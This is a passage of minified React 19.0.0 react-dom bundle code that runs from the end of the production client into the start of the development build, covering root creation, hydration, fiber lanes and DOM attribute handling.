dc=Rr(dc,l,a,u,c,f),!0;case"pointerover":var s=f.pointerId;return Tr.set(s,Rr(Tr.get(s)||null,l,a,u,c,f)),!0;case"gotpointercapture":return s=f.pointerId,hc.set(s,Rr(hc.get(s)||null,l,a,u,c,f)),!0}return!1}function Up(l){var a=Dt(l.target);if(a!==null){var u=le(a);if(u!==null){if(a=u.tag,a===13){if(a=me(u),a!==null){l.blockedOn=a,Ni(l.priority,function(){if(u.tag===13){var c=Vn(),f=nu(u,c);f!==null&&vl(f,u,c),wy(u,c)}});return}}else if(a===3&&u.stateNode.current.memoizedState.isDehydrated){l.blockedOn=u.tag===3?u.stateNode.containerInfo:null;return}}}l.blockedOn=null}function gh(l){if(l.blockedOn!==null)return!1;for(var a=l.targetContainers;0<a.length;){var u=mh(l.nativeEvent);if(u===null){u=l.nativeEvent;var c=new u.constructor(u.type,u);um=c,u.target.dispatchEvent(c),um=null}else return a=ll(u),a!==null&&Ny(a),l.blockedOn=u,!1;a.shift()}return!0}function wp(l,a,u){gh(l)&&u.delete(a)}function Np(){jy=!1,Ti!==null&&gh(Ti)&&(Ti=null),sc!==null&&gh(sc)&&(sc=null),dc!==null&&gh(dc)&&(dc=null),Tr.forEach(wp),hc.forEach(wp)}function Ei(l,a){l.blockedOn===a&&(l.blockedOn=null,jy||(jy=!0,p.unstable_scheduleCallback(p.unstable_NormalPriority,Np)))}var Mr=null;function _y(l){Mr!==l&&(Mr=l,p.unstable_scheduleCallback(p.unstable_NormalPriority,function(){Mr===l&&(Mr=null);for(var a=0;a<l.length;a+=3){var u=l[a],c=l[a+1],f=l[a+2];if(typeof c!="function"){if(yh(c||u)===null)continue;break}var s=ll(u);s!==null&&(l.splice(a,3),a-=3,Ym(s,{pending:!0,data:f,method:u.method,action:c},c,f))}}))}function Ar(l){function a(R){return Ei(R,l)}Ti!==null&&Ei(Ti,l),sc!==null&&Ei(sc,l),dc!==null&&Ei(dc,l),Tr.forEach(a),hc.forEach(a);for(var u=0;u<Za.length;u++){var c=Za[u];c.blockedOn===l&&(c.blockedOn=null)}for(;0<Za.length&&(u=Za[0],u.blockedOn===null);)Up(u),u.blockedOn===null&&Za.shift();if(u=(l.ownerDocument||l).$$reactFormReplay,u!=null)for(c=0;c<u.length;c+=3){var f=u[c],s=u[c+1],m=f[C]||null;if(typeof s=="function")m||_y(u);else if(m){var v=null;if(s&&s.hasAttribute("formAction")){if(f=s,m=s[C]||null)v=m.formAction;else if(yh(f)!==null)continue}else v=m.action;typeof v=="function"?u[c+1]=v:(u.splice(c,3),c-=3),_y(u)}}}function vh(l){this._internalRoot=l}bh.prototype.render=vh.prototype.render=function(l){var a=this._internalRoot;if(a===null)throw Error(b(409));var u=a.current,c=Vn();xy(u,c,l,a,null,null)},bh.prototype.unmount=vh.prototype.unmount=function(){var l=this._internalRoot;if(l!==null){this._internalRoot=null;var a=l.containerInfo;l.tag===0&&lo(),xy(l.current,2,null,l,null,null),Gf(),a[F]=null}};function bh(l){this._internalRoot=l}bh.prototype.unstable_scheduleHydration=function(l){if(l){var a=$a();l={blockedOn:null,target:l,priority:a};for(var u=0;u<Za.length&&a!==0&&a<Za[u].priority;u++);Za.splice(u,0,l),u===0&&Up(l)}};var is=T.version;if(is!=="19.0.0")throw Error(b(527,is,"19.0.0"));re.findDOMNode=function(l){var a=l._reactInternals;if(a===void 0)throw typeof l.render=="function"?Error(b(188)):(l=Object.keys(l).join(","),Error(b(268,l)));return l=X(a),l=l!==null?fe(l):null,l=l===null?null:l.stateNode,l};var Hp={bundleType:0,version:"19.0.0",rendererPackageName:"react-dom",currentDispatcherRef:Ee,findFiberByHostInstance:Dt,reconcilerVersion:"19.0.0"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Ri=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Ri.isDisabled&&Ri.supportsFiber)try{pn=Ri.inject(Hp),Yt=Ri}catch{}}return Ih.createRoot=function(l,a){if(!j(l))throw Error(b(299));var u=!1,c="",f=qm,s=ip,m=ja,v=null;return a!=null&&(a.unstable_strictMode===!0&&(u=!0),a.identifierPrefix!==void 0&&(c=a.identifierPrefix),a.onUncaughtError!==void 0&&(f=a.onUncaughtError),a.onCaughtError!==void 0&&(s=a.onCaughtError),a.onRecoverableError!==void 0&&(m=a.onRecoverableError),a.unstable_transitionCallbacks!==void 0&&(v=a.unstable_transitionCallbacks)),a=zp(l,1,!1,null,null,u,c,f,s,m,v,null),l[F]=a.current,ha(l.nodeType===8?l.parentNode:l),new vh(a)},Ih.hydrateRoot=function(l,a,u){if(!j(l))throw Error(b(299));var c=!1,f="",s=qm,m=ip,v=ja,R=null,w=null;return u!=null&&(u.unstable_strictMode===!0&&(c=!0),u.identifierPrefix!==void 0&&(f=u.identifierPrefix),u.onUncaughtError!==void 0&&(s=u.onUncaughtError),u.onCaughtError!==void 0&&(m=u.onCaughtError),u.onRecoverableError!==void 0&&(v=u.onRecoverableError),u.unstable_transitionCallbacks!==void 0&&(R=u.unstable_transitionCallbacks),u.formState!==void 0&&(w=u.formState)),a=zp(l,1,!0,a,u??null,c,f,s,m,v,R,w),a.context=Op(null),u=a.current,c=Vn(),f=In(c),f.callback=null,ci(u,f,c),a.current.lanes=c,wn(a,c),Ga(a),l[F]=a.current,ha(l),new bh(a)},Ih.version="19.0.0",Ih}var Fh={},Bb;function pE(){if(Bb)return Fh;Bb=1;var p={};/**
 * @license React
 * react-dom-client.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */return p.NODE_ENV!=="production"&&function(){function T(e,t){for(e=e.memoizedState;e!==null&&0<t;)e=e.next,t--;return e}function A(e,t,n,i){if(n>=t.length)return i;var o=t[n],r=Ll(e)?e.slice():Je({},e);return r[o]=A(e[o],t,n+1,i),r}function b(e,t,n){if(t.length!==n.length)console.warn("copyWithRename() expects paths of the same length");else{for(var i=0;i<n.length-1;i++)if(t[i]!==n[i]){console.warn("copyWithRename() expects paths to be the same except for the deepest key");return}return j(e,t,n,0)}}function j(e,t,n,i){var o=t[i],r=Ll(e)?e.slice():Je({},e);return i+1===t.length?(r[n[i]]=r[o],Ll(r)?r.splice(o,1):delete r[o]):r[o]=j(e[o],t,n,i+1),r}function Z(e,t,n){var i=t[n],o=Ll(e)?e.slice():Je({},e);return n+1===t.length?(Ll(o)?o.splice(i,1):delete o[i],o):(o[i]=Z(e[i],t,n+1),o)}function k(){return!1}function ae(){return null}function B(e,t,n,i){return new Wm(e,t,n,i)}function M(){console.error("Do not call Hooks inside useEffect(...), useMemo(...), or other built-in Hooks. You can only call Hooks at the top level of your React function. For more information, see https://react.dev/link/rules-of-hooks")}function he(){console.error("Context can only be read while React is rendering. In classes, you can read it in the render method or getDerivedStateFromProps. In function components, you can read it directly in the function body, but not inside Hooks like useReducer() or useMemo().")}function be(){}function Q(){}function N(e){var t=[];return e.forEach(function(n){t.push(n)}),t.sort().join(", ")}function se(e,t){e.context===zr&&(gy(t,e,null,null),lc())}function Ae(e,t){if(Eu!==null){var n=t.staleFamilies;t=t.updatedFamilies,ri(),ym(e.current,t,n),lc()}}function Qe(e){Eu=e}function Ke(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function qe(e){return e===null||typeof e!="object"?null:(e=Rp&&e[Rp]||e["@@iterator"],typeof e=="function"?e:null)}function xe(e){if(e==null)return null;if(typeof e=="function")return e.$$typeof===Mp?null:e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case mr:return"Fragment";case vu:return"Portal";case ft:return"Profiler";case Jf:return"StrictMode";case Kf:return"Suspense";case uo:return"SuspenseList"}if(typeof e=="object")switch(typeof e.tag=="number"&&console.error("Received an unexpected object in getComponentNameFromType(). This is likely a bug in React. Please file an issue."),e.$$typeof){case ha:return(e.displayName||"Context")+".Provider";case yr:return(e._context.displayName||"Context")+".Consumer";case pr:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case io:return t=e.displayName||null,t!==null?t:xe(e.type)||"Memo";case Yl:t=e._payload,e=e._init;try{return xe(e(t))}catch{}}return null}function it(e){return typeof e.tag=="number"?ue(e):typeof e.name=="string"?e.name:null}function ue(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t._context.displayName||"Context")+".Consumer";case 10:return(t.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 26:case 27:case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return xe(t);case 8:return t===Jf?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t;break;case 29:if(t=e._debugInfo,t!=null){for(var n=t.length-1;0<=n;n--)if(typeof t[n].name=="string")return t[n].name}if(e.return!==null)return ue(e.return)}return null}function Se(){}function zt(){if(At===0){ah=console.log,Gl=console.info,Ap=console.warn,uh=console.error,ih=console.group,Wf=console.groupCollapsed,Ay=console.groupEnd;var e={configurable:!0,enumerable:!0,value:Se,writable:!0};Object.defineProperties(console,{info:e,log:e,warn:e,error:e,group:e,groupCollapsed:e,groupEnd:e})}At++}function Rl(){if(At--,At===0){var e={configurable:!0,enumerable:!0,writable:!0};Object.defineProperties(console,{log:Je({},e,{value:ah}),info:Je({},e,{value:Gl}),warn:Je({},e,{value:Ap}),error:Je({},e,{value:uh}),group:Je({},e,{value:ih}),groupCollapsed:Je({},e,{value:Wf}),groupEnd:Je({},e,{value:Ay})})}0>At&&console.error("disabledDepth fell below zero. This is a bug in React. Please file an issue.")}function Ee(e){if(ch===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);ch=t&&t[1]||"",oh=-1<n.stack.indexOf(`
    at`)?" (<anonymous>)":-1<n.stack.indexOf("@")?"@unknown:0:0":""}return`
`+ch+e+oh}function Ge(e,t){if(!e||$f)return"";var n=zy.get(e);if(n!==void 0)return n;$f=!0,n=Error.prepareStackTrace,Error.prepareStackTrace=void 0;var i=null;i=q.H,q.H=null,zt();try{var o={DetermineComponentFrameRoot:function(){try{if(t){var G=function(){throw Error()};if(Object.defineProperty(G.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(G,[])}catch(Ue){var ee=Ue}Reflect.construct(e,[],G)}else{try{G.call()}catch(Ue){ee=Ue}e.call(G.prototype)}}else{try{throw Error()}catch(Ue){ee=Ue}(G=e())&&typeof G.catch=="function"&&G.catch(function(){})}}catch(Ue){if(Ue&&ee&&typeof Ue.stack=="string")return[Ue.stack,ee.stack]}return[null,null]}};o.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var r=Object.getOwnPropertyDescriptor(o.DetermineComponentFrameRoot,"name");r&&r.configurable&&Object.defineProperty(o.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var d=o.DetermineComponentFrameRoot(),h=d[0],g=d[1];if(h&&g){var S=h.split(`
`),Y=g.split(`
`);for(d=r=0;r<S.length&&!S[r].includes("DetermineComponentFrameRoot");)r++;for(;d<Y.length&&!Y[d].includes("DetermineComponentFrameRoot");)d++;if(r===S.length||d===Y.length)for(r=S.length-1,d=Y.length-1;1<=r&&0<=d&&S[r]!==Y[d];)d--;for(;1<=r&&0<=d;r--,d--)if(S[r]!==Y[d]){if(r!==1||d!==1)do if(r--,d--,0>d||S[r]!==Y[d]){var $=`
`+S[r].replace(" at new "," at ");return e.displayName&&$.includes("<anonymous>")&&($=$.replace("<anonymous>",e.displayName)),typeof e=="function"&&zy.set(e,$),$}while(1<=r&&0<=d);break}}}finally{$f=!1,q.H=i,Rl(),Error.prepareStackTrace=n}return S=(S=e?e.displayName||e.name:"")?Ee(S):"",typeof e=="function"&&zy.set(e,S),S}function Bt(e){switch(e.tag){case 26:case 27:case 5:return Ee(e.type);case 16:return Ee("Lazy");case 13:return Ee("Suspense");case 19:return Ee("SuspenseList");case 0:case 15:return e=Ge(e.type,!1),e;case 11:return e=Ge(e.type.render,!1),e;case 1:return e=Ge(e.type,!0),e;default:return""}}function Wt(e){try{var t="";do{t+=Bt(e);var n=e._debugInfo;if(n)for(var i=n.length-1;0<=i;i--){var o=n[i];if(typeof o.name=="string"){var r=t,d=o.env,h=Ee(o.name+(d?" ["+d+"]":""));t=r+h}}e=e.return}while(e);return t}catch(g){return`
Error generating stack: `+g.message+`
`+g.stack}}function Nt(){if(Il===null)return null;var e=Il._debugOwner;return e!=null?it(e):null}function Et(){return Il===null?"":Wt(Il)}function de(e,t,n,i,o,r,d){var h=Il;q.getCurrentStack=e===null?null:Et,ma=!1,Il=e;try{return t(n,i,o,r,d)}finally{Il=h}throw Error("runWithFiberInDEV should never be called in production. This is a bug in React.")}function te(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,(t.flags&4098)!==0&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function I(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function le(e){if(te(e)!==e)throw Error("Unable to find node on an unmounted component.")}function me(e){var t=e.alternate;if(!t){if(t=te(e),t===null)throw Error("Unable to find node on an unmounted component.");return t!==e?null:e}for(var n=e,i=t;;){var o=n.return;if(o===null)break;var r=o.alternate;if(r===null){if(i=o.return,i!==null){n=i;continue}break}if(o.child===r.child){for(r=o.child;r;){if(r===n)return le(o),e;if(r===i)return le(o),t;r=r.sibling}throw Error("Unable to find node on an unmounted component.")}if(n.return!==i.return)n=o,i=r;else{for(var d=!1,h=o.child;h;){if(h===n){d=!0,n=o,i=r;break}if(h===i){d=!0,i=o,n=r;break}h=h.sibling}if(!d){for(h=r.child;h;){if(h===n){d=!0,n=r,i=o;break}if(h===i){d=!0,i=r,n=o;break}h=h.sibling}if(!d)throw Error("Child was not found in either parent set. This indicates a bug in React related to the return pointer. Please file an issue.")}}if(n.alternate!==i)throw Error("Return fibers should always be each others' alternates. This error is likely caused by a bug in React. Please file an issue.")}if(n.tag!==3)throw Error("Unable to find node on an unmounted component.");return n.stateNode.current===n?e:t}function E(e){var t=e.tag;if(t===5||t===26||t===27||t===6)return e;for(e=e.child;e!==null;){if(t=E(e),t!==null)return t;e=e.sibling}return null}function X(e){return{current:e}}function fe(e,t){0>gi?console.error("Unexpected pop."):(t!==Ff[gi]&&console.error("Unexpected Fiber popped."),e.current=If[gi],If[gi]=null,Ff[gi]=null,gi--)}function oe(e,t,n){gi++,If[gi]=e.current,Ff[gi]=n,e.current=t}function re(e){return e===null&&console.error("Expected host context to exist. This error is likely caused by a bug in React. Please file an issue."),e}function Ne(e,t){oe(vi,t,e),oe(Tn,e,e),oe(rc,null,e);var n=t.nodeType;switch(n){case 9:case 11:n=n===9?"#document":"#fragment",t=(t=t.documentElement)&&(t=t.namespaceURI)?Ft(t):So;break;default:if(t=n===8?t.parentNode:t,n=t.tagName,t=t.namespaceURI)t=Ft(t),t=Gt(t,n);else switch(n){case"svg":t=Xh;break;case"math":t=fg;break;default:t=So}}n=n.toLowerCase(),n=lm(null,n),n={context:t,ancestorInfo:n},fe(rc,e),oe(rc,n,e)}function He(e){fe(rc,e),fe(Tn,e),fe(vi,e)}function gt(){return re(rc.current)}function ct(e){e.memoizedState!==null&&oe(Pf,e,e);var t=re(rc.current),n=e.type,i=Gt(t.context,n);n=lm(t.ancestorInfo,n),i={context:i,ancestorInfo:n},t!==i&&(oe(Tn,e,e),oe(rc,i,e))}function wt(e){Tn.current===e&&(fe(rc,e),fe(Tn,e)),Pf.current===e&&(fe(Pf,e),m0._currentValue=Os)}function vt(e){return typeof Symbol=="function"&&Symbol.toStringTag&&e[Symbol.toStringTag]||e.constructor.name||"Object"}function gl(e){try{return Vl(e),!1}catch{return!0}}function Vl(e){return""+e}function Ie(e,t){if(gl(e))return console.error("The provided `%s` attribute is an unsupported type %s. This value must be coerced to a string before using it here.",t,vt(e)),Vl(e)}function Cn(e,t){if(gl(e))return console.error("The provided `%s` CSS property is an unsupported type %s. This value must be coerced to a string before using it here.",t,vt(e)),Vl(e)}function nn(e){if(gl(e))return console.error("Form field values (value, checked, defaultValue, or defaultChecked props) must be strings, not %s. This value must be coerced to a string before using it here.",vt(e)),Vl(e)}function xn(e){if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u")return!1;var t=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(t.isDisabled)return!0;if(!t.supportsFiber)return console.error("The installed version of React DevTools is too old and will not work with the current version of React. Please update React DevTools. https://react.dev/link/react-devtools"),!0;try{br=t.inject(e),Fl=t}catch(n){console.error("React instrumentation encountered an error: %s.",n)}return!!t.checkDCE}function Ea(e,t){if(Fl&&typeof Fl.onCommitFiberRoot=="function")try{var n=(e.current.flags&128)===128;switch(t){case pa:var i=sh;break;case ga:i=Oy;break;case va:i=vr;break;case ls:i=Dy;break;default:i=vr}Fl.onCommitFiberRoot(br,e,i,n)}catch(o){Qn||(Qn=!0,console.error("React instrumentation encountered an error: %s",o))}}function dt(e){if(typeof Jg=="function"&&Kg(e),Fl&&typeof Fl.setStrictMode=="function")try{Fl.setStrictMode(br,e)}catch(t){Qn||(Qn=!0,console.error("React instrumentation encountered an error: %s",t))}}function Ci(e){pe=e}function ka(){pe!==null&&typeof pe.markCommitStopped=="function"&&pe.markCommitStopped()}function kn(e){pe!==null&&typeof pe.markComponentRenderStarted=="function"&&pe.markComponentRenderStarted(e)}function D(){pe!==null&&typeof pe.markComponentRenderStopped=="function"&&pe.markComponentRenderStopped()}function Te(e){pe!==null&&typeof pe.markRenderStarted=="function"&&pe.markRenderStarted(e)}function ge(){pe!==null&&typeof pe.markRenderStopped=="function"&&pe.markRenderStopped()}function Xe(e,t){pe!==null&&typeof pe.markStateUpdateScheduled=="function"&&pe.markStateUpdateScheduled(e,t)}function $t(e){return e>>>=0,e===0?32:31-(Sr(e)/es|0)|0}function Ot(e){if(e&1)return"SyncHydrationLane";if(e&2)return"Sync";if(e&4)return"InputContinuousHydration";if(e&8)return"InputContinuous";if(e&16)return"DefaultHydration";if(e&32)return"Default";if(e&64)return"TransitionHydration";if(e&4194176)return"Transition";if(e&62914560)return"Retry";if(e&67108864)return"SelectiveHydration";if(e&134217728)return"IdleHydration";if(e&268435456)return"Idle";if(e&536870912)return"Offscreen";if(e&1073741824)return"Deferred"}function Ze(e){var t=e&42;if(t!==0)return t;switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:return 64;case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194176;case 4194304:case 8388608:case 16777216:case 33554432:return e&62914560;case 67108864:return 67108864;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 0;default:return console.error("Should have found matching lanes. This is a bug in React."),e}}function Ye(e,t){var n=e.pendingLanes;if(n===0)return 0;var i=0,o=e.suspendedLanes,r=e.pingedLanes,d=e.warmLanes;e=e.finishedLanes!==0;var h=n&134217727;return h!==0?(n=h&~o,n!==0?i=Ze(n):(r&=h,r!==0?i=Ze(r):e||(d=h&~d,d!==0&&(i=Ze(d))))):(h=n&~o,h!==0?i=Ze(h):r!==0?i=Ze(r):e||(d=n&~d,d!==0&&(i=Ze(d)))),i===0?0:t!==0&&t!==i&&(t&o)===0&&(o=i&-i,d=t&-t,o>=d||o===32&&(d&4194176)!==0)?t:i}function Ul(e,t){return(e.pendingLanes&~(e.suspendedLanes&~e.pingedLanes)&t)===0}function Ml(e,t){switch(e){case 1:case 2:case 4:case 8:return t+250;case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:return-1;case 67108864:case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return console.error("Should have found matching lanes. This is a bug in React."),-1}}function an(){var e=ts;return ts<<=1,(ts&4194176)===0&&(ts=128),e}function pn(){var e=co;return co<<=1,(co&62914560)===0&&(co=4194304),e}function Yt(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function Jn(e,t){e.pendingLanes|=t,t!==268435456&&(e.suspendedLanes=0,e.pingedLanes=0,e.warmLanes=0)}function rl(e,t,n,i,o,r){var d=e.pendingLanes;e.pendingLanes=n,e.suspendedLanes=0,e.pingedLanes=0,e.warmLanes=0,e.expiredLanes&=n,e.entangledLanes&=n,e.errorRecoveryDisabledLanes&=n,e.shellSuspendCounter=0;var h=e.entanglements,g=e.expirationTimes,S=e.hiddenUpdates;for(n=d&~n;0<n;){var Y=31-En(n),$=1<<Y;h[Y]=0,g[Y]=-1;var G=S[Y];if(G!==null)for(S[Y]=null,Y=0;Y<G.length;Y++){var ee=G[Y];ee!==null&&(ee.lane&=-536870913)}n&=~$}i!==0&&Ql(e,i,0),r!==0&&o===0&&e.tag!==0&&(e.suspendedLanes|=r&~(d&~t))}function Ql(e,t,n){e.pendingLanes|=t,e.suspendedLanes&=~t;var i=31-En(t);e.entangledLanes|=t,e.entanglements[i]=e.entanglements[i]|1073741824|n&4194218}function qr(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var i=31-En(n),o=1<<i;o&t|e[i]&t&&(e[i]|=t),n&=~o}}function Vr(e,t,n){if(ya)for(e=e.pendingUpdatersLaneMap;0<n;){var i=31-En(n),o=1<<i;e[i].add(t),n&=~o}}function Ao(e,t){if(ya)for(var n=e.pendingUpdatersLaneMap,i=e.memoizedUpdaters;0<t;){var o=31-En(t);e=1<<o,o=n[o],0<o.size&&(o.forEach(function(r){var d=r.alternate;d!==null&&i.has(d)||i.add(r)}),o.clear()),t&=~e}}function xi(e){return e&=-e,pa<e?ga<e?(e&134217727)!==0?va:ls:ga:pa}function Nu(){var e=kt.p;return e!==0?e:(e=window.event,e===void 0?va:nh(e.type))}function Ra(e,t){var n=kt.p;try{return kt.p=e,t()}finally{kt.p=n}}function Ui(e){delete e[hn],delete e[Rn],delete e[Cy],delete e[Wg],delete e[$g]}function Un(e){var t=e[hn];if(t)return t;for(var n=e.parentNode;n;){if(t=n[La]||n[hn]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=_f(e);e!==null;){if(n=e[hn])return n;e=_f(e)}return t}e=n,n=e.parentNode}return null}function Ja(e){if(e=e[hn]||e[La]){var t=e.tag;if(t===5||t===6||t===13||t===26||t===27||t===3)return e}return null}function Hu(e){var t=e.tag;if(t===5||t===26||t===27||t===6)return e.stateNode;throw Error("getNodeFromInstance: Invalid argument.")}function Ka(e){var t=e[ns];return t||(t=e[ns]={hoistableStyles:new Map,hoistableScripts:new Map}),t}function tl(e){e[fc]=!0}function wn(e,t){ju(e,t),ju(e+"Capture",t)}function ju(e,t){oo[e]&&console.error("EventRegistry: More than one plugin attempted to publish the same registration name, `%s`.",e),oo[e]=t;var n=e.toLowerCase();for(ro[n]=e,e==="onDoubleClick"&&(ro.ondblclick=e),e=0;e<t.length;e++)dh.add(t[e])}function Wa(e,t){zp[t.type]||t.onChange||t.onInput||t.readOnly||t.disabled||t.value==null||console.error(e==="select"?"You provided a `value` prop to a form field without an `onChange` handler. This will render a read-only field. If the field should be mutable use `defaultValue`. Otherwise, set `onChange`.":"You provided a `value` prop to a form field without an `onChange` handler. This will render a read-only field. If the field should be mutable use `defaultValue`. Otherwise, set either `onChange` or `readOnly`."),t.onChange||t.readOnly||t.disabled||t.checked==null||console.error("You provided a `checked` prop to a form field without an `onChange` handler. This will render a read-only field. If the field should be mutable use `defaultChecked`. Otherwise, set either `onChange` or `readOnly`.")}function _u(e){return Sl.call(Uy,e)?!0:Sl.call(xy,e)?!1:Op.test(e)?Uy[e]=!0:(xy[e]=!0,console.error("Invalid attribute name: `%s`",e),!1)}function wi(e,t,n){if(_u(t)){if(!e.hasAttribute(t)){switch(typeof n){case"symbol":case"object":return n;case"function":return n;case"boolean":if(n===!1)return n}return n===void 0?void 0:null}return e=e.getAttribute(t),e===""&&n===!0?!0:(Ie(n,t),e===""+n?n:e)}}function $a(e,t,n){if(_u(t))if(n===null)e.removeAttribute(t);else{switch(typeof n){case"undefined":case"function":case"symbol":e.removeAttribute(t);return;case"boolean":var i=t.toLowerCase().slice(0,5);if(i!=="data-"&&i!=="aria-"){e.removeAttribute(t);return}}Ie(n,t),e.setAttribute(t,""+n)}}function Ni(e,t,n){if(n===null)e.removeAttribute(t);else{switch(typeof n){case"undefined":case"function":case"symbol":case"boolean":e.removeAttribute(t);return}Ie(n,t),e.setAttribute(t,""+n)}}function Al(e,t,n,i){if(i===null)e.removeAttribute(n);else{switch(typeof i){case"undefined":case"function":case"symbol":case"boolean":e.removeAttribute(n);return}Ie(i,n),e.setAttributeNS(t,n,""+i)}}function y(e){switch(typeof e){case"bigint":case"boolean":case"number":case"string":case"undefined":return e;case"object":return nn(e),e;default:return""}}function C(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function F(e){var t=C(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t);nn(e[t]);var i=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var o=n.get,r=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(d){nn(d),i=""+d,r.call(this,d)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return i},setValue:function(d){nn(d),i=""+d},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function ce(e){e._valueTracker||(e._valueTracker=F(e))}function Re(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),i="";return e&&(i=C(e)?e.checked?"true":"false":e.value),e=i,e!==n?(t.setValue(e),!0):!1}function je(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function ve(e){return e.replace(wy,function(t){return"\\"+t.charCodeAt(0).toString(16)+" "})}function ht(e,t){t.checked===void 0||t.defaultChecked===void 0||as||(console.error("%s contains an input of type %s with both checked and defaultChecked props. Input elements must be either controlled or uncontrolled (specify either the checked prop, or the defaultChecked prop, but not both). Decide between using a controlled or uncontrolled input element and remove one of these props. More info: https://react.dev/link/controlled-components",Nt()||"A component",t.type),as=!0),t.value===void 0||t.defaultValue===void 0||Ny||(console.error("%s contains an input of type %s with both value and defaultValue props. Input elements must be either controlled or uncontrolled (specify either the value prop, or the defaultValue prop, but not both). Decide between using a controlled or uncontrolled input element and remove one of these props. More info: https://react.dev/link/controlled-components",Nt()||"A component",t.type),Ny=!0)}function rt(e,t,n,i,o,r,d,h){e.name="",d!=null&&typeof d!="function"&&typeof d!="symbol"&&typeof d!="boolean"?(Ie(d,"type"),e.type=d):e.removeAttribute("type"),t!=null?d==="number"?(t===0&&e.value===""||e.value!=t)&&(e.value=""+y(t)):e.value!==""+y(t)&&(e.value=""+y(t)):d!=="submit"&&d!=="reset"||e.removeAttribute("value"),t!=null?ll(e,d,y(t)):n!=null?ll(e,d,y(n)):i!=null&&e.removeAttribute("value"),o==null&&r!=null&&(e.defaultChecked=!!r),o!=null&&(e.checked=o&&typeof o!="function"&&typeof o!="symbol"),h!=null&&typeof h!="function"&&typeof h!="symbol"&&typeof h!="boolean"?(Ie(h,"name"),e.name=""+y(h)):e.removeAttribute("name")}function Dt(e,t,n,i,o,r,d,h){if(r!=null&&typeof r!="function"&&typeof r!="symbol"&&typeof r!="boolean"&&(Ie(r,"type"),e.type=r),t!=null||n!=null){if(!(r!=="submit"&&r!=="reset"||t!=null))return;n=n!=null?""+y(n):"",t=t!=null?""+y(t):n,h||t===e.value||(e.value=t),e.defaultValue=t}i=i??o,i=typeof i!="function"&&typeof i!="symbol"&&!!i,e.checked=h?e.checked:!!i,e.defaultChecked=!!i,d!=null&&typeof d!="function"&&typeof d!="symbol"&&typeof d!="boolean"&&(Ie(d,"name"),e.name=d)}function ll(e,t,n){t==="number"&&je(e.ownerDocument)===e||e.defaultValue===""+n||(e.defaultValue=""+n)}function Nn(e,t){t.value==null&&(typeof t.children=="object"&&t.children!==null?kf.Children.forEach(t.children,function(n){n==null||typeof n=="string"||typeof n=="number"||typeof n=="bigint"||Cp||(Cp=!0,console.error("Cannot infer the option value of complex children. Pass a `value` prop or use a plain string as children to <option>."))}):t.dangerouslySetInnerHTML==null||hh||(hh=!0,console.error("Pass a `value` prop if you set dangerouslyInnerHTML so React knows which value should be selected."))),t.selected==null||Dp||(console.error("Use the `defaultValue` or `value` props on <select> instead of setting `selected` on <option>."),Dp=!0)}function wl(){var e=Nt();return e?`

